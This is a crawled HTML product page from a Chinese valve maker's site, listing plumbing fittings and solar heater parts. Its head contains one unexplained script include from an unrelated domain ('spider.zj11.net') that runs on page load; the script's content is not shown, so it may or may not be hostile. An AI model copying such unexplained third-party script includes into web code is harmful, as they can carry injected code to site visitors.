

--- FILE ---
content_type: text/html
request_url: https://www.run-xin.com/taiyangneng.htm
body_size: 8744
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="太阳能热水器,水暖,管件" />
<meta name="description" content="润新太阳能热水器控制阀、水暖、管件秉承了独特的设计理念，适合于不用生产厂家、工程商、家装等配套使用，深受国内外用户的青睐" />
<title>水暖管件,太阳能热水器 - 【润新官网】温州市润新机械制造有限公司</title>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<!-- 解决http转https协议后外链资源加载失败 -->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/runxin/style/response_css_js/jquery-3.6.0.min.js"></script>
<link rel="stylesheet" href="/Templates/runxin/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/runxin/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/runxin/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/runxin/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/runxin/style/response_css_js/response_y.css">
<link href="/Templates/runxin/style/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/Templates/runxin/style/nav.js"></script>
<link href="/Templates/runxin/style/bootstrap.css" rel="stylesheet" />
<link href="/Templates/runxin/style/extra.css" rel="stylesheet" />
<script src="/Templates/runxin/style/common.js"></script>
<script src="/Templates/runxin/style/extra.js"></script>
<link rel="stylesheet" href="/Templates/runxin/style/response_css_js/font_1368463_jx8n27kytel.css">
<script src="/Templates/runxin/style/response_css_js/font_1368463_jx8n27kytel.js"></script>

<script src="https://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script></head>

<body ondragstart="return false">
<div id="header_bg">
  <div class="header">
    <div class="logo"><a href="/"><img src="/Templates/runxin/style/logo.png"  alt="润新电动球阀"/></a></div>
    <div class="header_right">
      <div class="nav">
        <div class="nav_first">
          <ul>
                                     <li class="nav_a" _t_nav="home" > <a target="_blank" href="/" >首页</a>
            </li>
                                                 <li  _t_nav="about" > <a target="_blank" href="/company.htm" >关于润新</a>
            </li>
                                                 <li  _t_nav="product" > <a target="_blank" href="/category40.htm" >产品中心</a>
            </li>
                                                 <li  _t_nav="video" > <a target="_blank" href="/category74.htm" >视频中心</a>
            </li>
                                                             <li  _t_nav="download" > <a target="_blank" href="/category109.htm" >资料下载</a>
            </li>
                                     <li  _t_nav="case" > <a target="_blank" href="/category14.htm" >应用案例</a>
            </li>
                                                 <li  _t_nav="contact" > <a target="_blank" href="/page_35.htm" >联系我们</a>
            </li>
                                                
          </ul>
        </div>
        <div class="nav_second">
          <div id="about" style="display: none;" _t_nav="about">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-1" style="margin-left:354px;">
                                                <li><a  href="/company.htm" target="_blank" >公司简介</a></li>
                                <li><a  href="/runxinnews.htm" target="_blank" >企业动态</a></li>
                                <li><a  href="/honor.htm" target="_blank" >企业荣誉</a></li>
                                <li><a  href="/honorzl.htm" target="_blank" >专利认证</a></li>
                                <li><a  href="/zhizao.htm" target="_blank" >企业环境</a></li>
                                <li><a  href="/baokan.htm" target="_blank" >润新阁</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="product" style="display: none;" _t_nav="product">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:453px;">
                                                <li><a  href="/shuichuli.htm" target="_blank"  >润新阀</a></li>
                                <li><a  href="/taocixin.htm" target="_blank"  >润景陶瓷芯球阀</a></li>
                                <li><a  href="/category227.htm" target="_blank"  >润景灌溉阀</a></li>
                                <li><a  href="/taiyangneng.htm" target="_blank"  >水暖系列</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="video" style="display: none;" _t_nav="video">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:553px;">
                                                <li><a target="_blank"  href="/category74.htm" >企业视频</a></li>
                                <li><a target="_blank"  href="/category75.htm" >过滤阀视频</a></li>
                                <li><a target="_blank"  href="/category76.htm" >软化阀视频</a></li>
                                <li><a target="_blank"  href="/category179.htm" >Q/P系列控制阀视频</a></li>
                                <li><a target="_blank"  href="/category124.htm" >球阀视频</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="download" style="display: none;" _t_nav="download">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:653px;">
                                                <li><a target="_blank"  href="/category109.htm" >说明书下载</a></li>
                                <li><a target="_blank"  href="/category110.htm" >宣传资料</a></li>
                                <li><a target="_blank"  href="/category111.htm" >有种阀门</a></li>
                                <li><a target="_blank"  href="/category112.htm" >水处理知识</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="case" style="display: none;" _t_nav="case">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:753px;">
                                                <li><a target="_blank"  href="/category28.htm" >1-8吨过滤</a></li>
                                <li><a target="_blank"  href="/category29.htm" >10-50吨过滤</a></li>
                                <li><a target="_blank"  href="/category113.htm" >1-8吨软化</a></li>
                                <li><a target="_blank"  href="/category114.htm" >10-50吨软化</a></li>
                                <li><a target="_blank"  href="/category115.htm" >双阀双罐软化</a></li>
                                <li><a target="_blank"  href="/category116.htm" >单阀多罐软化</a></li>
                                <li><a target="_blank"  href="/category117.htm" >陶瓷球阀案例</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="service" style="display: none;" _t_nav="service">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:890px;">
                <li ><a rel="nofollow"  href="https://wpa.qq.com/msgrd?v=3&uin=2853208044&site=qq&menu=yes" target="_blank">在线咨询</a></li>
                                                
              </ul>
            </div>
          </div>
          <div id="contact" style="display: none;" _t_nav="contact">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:853px;">
                                                <li><a  href="/page_35.htm" >售前咨询</a></li>
                                <li><a  href="/page_36.htm" >售后服务</a></li>
                                <li><a  href="/category37.htm" >国内市场</a></li>
                                <li><a  href="/page_48.htm" >国外市场</a></li>
                                
              </ul>
            </div>
          </div>
        </div>
        <p class="en"><a href="/en" rel="nofollow">ENGLISH</a> <a href="https://www.run-lai.com/" target="_blank" >润莱官网入口</a> <a rel="nofollow" href="http://run-jing.cn/" target="_blank" class="wifi" >WiFi平台</a></p>
        <p class="top_tel">400-000-2895</p>
      </div>
    </div>
  </div>
</div>

<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> 【润新官网】温州市润新机械制造有限公司 </div>
      </a> </div>
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/" > 
        首页 </a>         </li>
         <li  class="dropdown" > <a href="/company.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        关于润新 </a>         <ul class="dropdown-menu">
                     <li  > <a href="/company.htm" > 公司简介 </a>           </li>
           <li  > <a href="/runxinnews.htm" > 企业动态 </a>           </li>
           <li  > <a href="/honor.htm" > 企业荣誉 </a>           </li>
           <li  > <a href="/honorzl.htm" > 专利认证 </a>           </li>
           <li  > <a href="/zhizao.htm" > 企业环境 </a>           </li>
           <li  > <a href="/baokan.htm" > 润新阁 </a>           </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/category40.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品中心 </a>         <ul class="dropdown-menu">
                     <li  class="dropdown"  > <a href="/shuichuli.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 润新阀 </a>           <ul class="dropdown-menu">
                                    <li > <a href="/ycglf.htm" > 泳池过滤阀 </a> </li>
                        <li > <a href="/shoudongguolv.htm" > Q系列P系列 </a> </li>
                        <li > <a href="/quanzidongguolv.htm" > 手动过滤阀 </a> </li>
                        <li > <a href="/shoudongruanhua.htm" > 全自动过滤阀 </a> </li>
                        <li > <a href="/quanzidongruanhua.htm" > 手动软化阀 </a> </li>
                        <li > <a href="/jiayongxilie.htm" > 全自动软化阀 </a> </li>
                        <li > <a href="/yiyongyibei.htm" > 家用系列控制阀 </a> </li>
                        <li > <a href="/qitachanpin.htm" > 连续供水用控制阀 </a> </li>
                        <li > <a href="/category226.htm" > 串联供水控制阀 </a> </li>
                        <li > <a href="/yanfa.htm" > 浮动床用控制阀 </a> </li>
                        <li > <a href="/category119.htm" > 其他功能控制阀 </a> </li>
                        <li > <a href="/category120.htm" > 叠片式过滤器 </a> </li>
                        <li > <a href="/category121.htm" > 水处理配件 </a> </li>
                        
          </ul>
                    </li>
           <li  class="dropdown"  > <a href="/taocixin.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 润景陶瓷芯球阀 </a>           <ul class="dropdown-menu">
                                    <li > <a href="/shoudongsuliaoqiufa.htm" > 手动耐磨球阀 </a> </li>
                        <li > <a href="/diandongsuliaoqiufa.htm" > 电动塑料球阀 </a> </li>
                        <li > <a href="/shoudongbuxiugangqiufa.htm" > 手动耐酸碱球阀 </a> </li>
                        <li > <a href="/diandongbuxiugangqiufa.htm" > 电动耐腐蚀球阀 </a> </li>
                        <li > <a href="/santongqiufa.htm" > L型/T型三通球阀 </a> </li>
                        <li > <a href="/category108.htm" > 气动不锈钢球阀 </a> </li>
                        <li > <a href="/category122.htm" > 特殊功能球阀 </a> </li>
                        <li > <a href="/category123.htm" > 球阀控制器 </a> </li>
                        <li > <a href="/zhiguan.htm" > 润景智灌阀 </a> </li>
                        
          </ul>
                    </li>
           <li  > <a href="/category227.htm" > 润景灌溉阀 </a>           </li>
           <li  class="dropdown"  > <a href="/taiyangneng.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 水暖系列 </a>           <ul class="dropdown-menu">
                                    <li > <a href="/sujiaoguanjian.htm" > 塑料管件 </a> </li>
                        <li > <a href="/reshuiqizhuanyong.htm" > 太阳能热水器配件 </a> </li>
                        <li > <a href="/sujiaoshuinuan.htm" > 水暖接头 </a> </li>
                        
          </ul>
                    </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/category74.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        视频中心 </a>         <ul class="dropdown-menu">
                     <li  > <a href="/category74.htm" > 企业视频 </a>           </li>
           <li  > <a href="/category75.htm" > 过滤阀视频 </a>           </li>
           <li  > <a href="/category76.htm" > 软化阀视频 </a>           </li>
           <li  > <a href="/category179.htm" > Q/P系列控制阀视频 </a>           </li>
           <li  > <a href="/category124.htm" > 球阀视频 </a>           </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/category109.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        资料下载 </a>         <ul class="dropdown-menu">
                     <li  > <a href="/category109.htm" > 说明书下载 </a>           </li>
           <li  > <a href="/category110.htm" > 宣传资料 </a>           </li>
           <li  > <a href="/category111.htm" > 有种阀门 </a>           </li>
           <li  > <a href="/category112.htm" > 水处理知识 </a>           </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/category14.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        应用案例 </a>         <ul class="dropdown-menu">
                     <li  > <a href="/category28.htm" > 1-8吨过滤 </a>           </li>
           <li  > <a href="/category29.htm" > 10-50吨过滤 </a>           </li>
           <li  > <a href="/category113.htm" > 1-8吨软化 </a>           </li>
           <li  > <a href="/category114.htm" > 10-50吨软化 </a>           </li>
           <li  > <a href="/category115.htm" > 双阀双罐软化 </a>           </li>
           <li  > <a href="/category116.htm" > 单阀多罐软化 </a>           </li>
           <li  > <a href="/category117.htm" > 陶瓷球阀案例 </a>           </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/page_35.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        联系我们 </a>         <ul class="dropdown-menu">
                     <li  > <a href="/page_35.htm" > 售前咨询 </a>           </li>
           <li  > <a href="/page_36.htm" > 售后服务 </a>           </li>
           <li  > <a href="/category37.htm" > 国内市场 </a>           </li>
           <li  > <a href="/page_48.htm" > 国外市场 </a>           </li>
                    
        </ul>
                </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div><div class="pro_listbg_1">
  <div class="pro_title_arr">
    <ul>
                        <li style="border-left:0" >
                  <a href="/shuichuli.htm">润新阀</a>
              </li>
                        <li  >
                  <a href="/taocixin.htm">润景陶瓷芯球阀</a>
              </li>
                        <li  >
                  <a href="/category227.htm">润景灌溉阀</a>
              </li>
                              
    </ul>
  </div>
</div><p class="return">当前位置：<a href="/" class="home">首页</a>  &gt;&nbsp;<a href="/category40.htm">产品中心</a>   &gt;&nbsp;<a href="/taiyangneng.htm">水暖系列</a> </p>
<div id="total-content">
  <div class="left_con"> <div class="bd">
  <div class="ww">
    <div class="wangbt">咨询我们</div>
    <div class="wang">
      <ul>
        <li class="wwku">
          <p class="title">国内:0577-85956093</p>
          <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2853208027&site=qq&menu=yes"><img border="0" src="/Templates/runxin/style/qqjt.jpg" alt="客服中心" title="客服中心"></a> </li>
        <li class="wwku">
          <p class="title">国外:0577-88630038</p>
          <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2853208027&site=qq&menu=yes"><img border="0" src="/Templates/runxin/style/qqjt.jpg" alt="客服中心" title="客服中心"></a> </li>
        <li class="wwku">
          <p class="title">球阀:0577-88576511</p>
          <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2853208027&site=qq&menu=yes"><img border="0" src="/Templates/runxin/style/qqjt.jpg" alt="客服中心" title="客服中心"></a> </li>
        <li class="wwku">
          <p class="title">售后:0577-88636775</p>
          <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2853208027&site=qq&menu=yes"><img border="0" src="/Templates/runxin/style/qqjt.jpg" alt="客服中心" title="客服中心"></a> </li>
      </ul>
    </div>
  </div>
</div>
<ul class="listpro">
   
  <!-- 由于润莱净(软)产品不需要做分类，于是当（！其id）时循环，轮到他时单独处理  --> 
    <li class="accordion" style="margin-top: 5px"><a href="/shuichuli.htm">润新阀</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/ycglf.htm">泳池过滤阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/shoudongguolv.htm">Q系列P系列</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/quanzidongguolv.htm">手动过滤阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/shoudongruanhua.htm">全自动过滤阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/quanzidongruanhua.htm">手动软化阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/jiayongxilie.htm">全自动软化阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/yiyongyibei.htm">家用系列控制阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/qitachanpin.htm">连续供水用控制阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category226.htm">串联供水控制阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/yanfa.htm">浮动床用控制阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category119.htm">其他功能控制阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category120.htm">叠片式过滤器</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category121.htm">水处理配件</a> </p>
    </li>
      </ul>
    <li class="accordion" style="margin-top: 5px"><a href="/shuichuli.htm">产水量</a></li>
  <ul class="Product-Class panel">
     
    <!-- 此处为判断是否为润新阀栏目所属 --> 
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=18" target="_blank"> 1吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=19" target="_blank"> 2吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=20" target="_blank"> 3吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=21" target="_blank"> 4吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=22" target="_blank"> 5吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=23" target="_blank"> 6吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=24" target="_blank"> 8吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=25" target="_blank"> 10吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=26" target="_blank"> 12吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=27" target="_blank"> 15吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=28" target="_blank"> 18吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=29" target="_blank"> 20吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=30" target="_blank"> 24吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=31" target="_blank"> 30吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=83" target="_blank"> 40吨/小时 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&yield=84" target="_blank"> 50吨/小时 </a> </p>
    </li>
        
  </ul>
      
       
  <!-- 由于润莱净(软)产品不需要做分类，于是当（！其id）时循环，轮到他时单独处理  --> 
    <li class="accordion" style="margin-top: 5px"><a href="/taocixin.htm">润景陶瓷芯球阀</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/shoudongsuliaoqiufa.htm">手动耐磨球阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/diandongsuliaoqiufa.htm">电动塑料球阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/shoudongbuxiugangqiufa.htm">手动耐酸碱球阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/diandongbuxiugangqiufa.htm">电动耐腐蚀球阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/santongqiufa.htm">L型/T型三通球阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category108.htm">气动不锈钢球阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category122.htm">特殊功能球阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category123.htm">球阀控制器</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/zhiguan.htm">润景智灌阀</a> </p>
    </li>
      </ul>
      <li class="accordion" style="margin-top: 5px"><a href="/taocixin.htm">公称外径</a></li>
  <ul class="Product-Class panel">
     
    <!-- 此处为判断是否为陶瓷阀栏目所属 --> 
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&caliber=8" target="_blank"> DN15 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&caliber=9" target="_blank"> DN20 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&caliber=10" target="_blank"> DN25 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&caliber=11" target="_blank"> DN32 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&caliber=12" target="_blank"> DN40 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&caliber=13" target="_blank"> DN50 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&caliber=14" target="_blank"> DN65 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&caliber=15" target="_blank"> DN80 </a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/index.php/content/Search?siteId=1&modelId=7&caliber=16" target="_blank"> DN100 </a> </p>
    </li>
        
  </ul>
    
       
  <!-- 由于润莱净(软)产品不需要做分类，于是当（！其id）时循环，轮到他时单独处理  --> 
    <li class="accordion" style="margin-top: 5px"><a href="/category227.htm">润景灌溉阀</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category228.htm">底阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category229.htm">水力控制阀</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category230.htm">叠片过滤器</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category231.htm">水肥一体机</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/category232.htm">出水桩阀</a> </p>
    </li>
      </ul>
      
       
  <!-- 由于润莱净(软)产品不需要做分类，于是当（！其id）时循环，轮到他时单独处理  --> 
    <li class="accordion" style="margin-top: 5px"><a href="/taiyangneng.htm">水暖系列</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/sujiaoguanjian.htm">塑料管件</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/reshuiqizhuanyong.htm">太阳能热水器配件</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin/style/iconh.jpg" width="6px" height="6px" /> <a href="/sujiaoshuinuan.htm">水暖接头</a> </p>
    </li>
      </ul>
      
      </ul>
 
<script>
  var acc = document.getElementsByClassName("accordion");
  for (var i = 0; i < acc.length; i++) {
    acc[i].onclick = function() {
      this.classList.toggle("acc_active");
      var panel = this.nextElementSibling;
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
      }
    };
    acc[i].onclick();
  }
</script> 
 </div>
  <div class="right-con">
    <div class="name-time">
      <p class="name-title"><b>所有产品>水暖管件></b></p>
            <ul class="hesper-cats-list">
                <li><a href="/sujiaoguanjian.htm" target="_blank">塑料管件</a></li>
                <li><a href="/reshuiqizhuanyong.htm" target="_blank">太阳能热水器配件</a></li>
                <li><a href="/sujiaoshuinuan.htm" target="_blank">水暖接头</a></li>
              </ul>
    </div>
    <div class="xioaguo" style="clear: both">
      <div class="right-title">
        <p>共搜索到<span id="pro_all_num">0</span> 个符合条件的产品。</p>
      </div>
      <div class="right-title">
        <div class="text">
          <div id="search">
            <form action="/index.php/content/Search" method="get" >
              <input type="hidden" name="siteId" value="1">
              <input type="hidden" name="modelId" value="7">
              <input type="text" placeholder="请输入关键字" name="query" class="inputBox" id="input">
              <button class="input_search" type="submit">搜索</button>
            </form>
          </div>
        </div>
      </div>
      <div class="right">
        <div class="r_c_page_num">
          <p class="r_c_current_page">1/1</p>
        </div>
        <div class="r_c_page"></div>
      </div>
    </div>
    <div class="right-pro-list">
      <ul>
                        <li> <a href="/content7_270.htm" title="F23过滤阀"> <img src="/upload/20200526/102715822085.jpg" alt="F23过滤阀" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/content7_270.htm" title="F23过滤阀" style="word-break: break-word;">F23过滤阀</a> </p>
        </li>
                <li> <a href="/content7_269.htm" title="角阀F22A2-F22B2"> <img src="/upload/20200526/102821851188.jpg" alt="角阀F22A2-F22B2" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/content7_269.htm" title="角阀F22A2-F22B2" style="word-break: break-word;">角阀F22A2-F22B2</a> </p>
        </li>
                <li> <a href="/content7_266.htm" title="6分铝塑管接头"> <img src="/upload/20200526/104112008099.jpg" alt="6分铝塑管接头" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/content7_266.htm" title="6分铝塑管接头" style="word-break: break-word;">6分铝塑管接头</a> </p>
        </li>
                <li> <a href="/2847.htm" title="4分铝塑管接头"> <img src="/upload/20200526/104125145441.jpg" alt="4分铝塑管接头" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/2847.htm" title="4分铝塑管接头" style="word-break: break-word;">4分铝塑管接头</a> </p>
        </li>
                <li> <a href="/2841.htm" title="铝塑管变径接头"> <img src="/upload/20200526/104234606595.jpg" alt="铝塑管变径接头" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/2841.htm" title="铝塑管变径接头" style="word-break: break-word;">铝塑管变径接头</a> </p>
        </li>
                <li> <a href="/2826.htm" title="塑料异径接头"> <img src="/upload/20200526/104642644384.jpg" alt="塑料异径接头" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/2826.htm" title="塑料异径接头" style="word-break: break-word;">塑料异径接头</a> </p>
        </li>
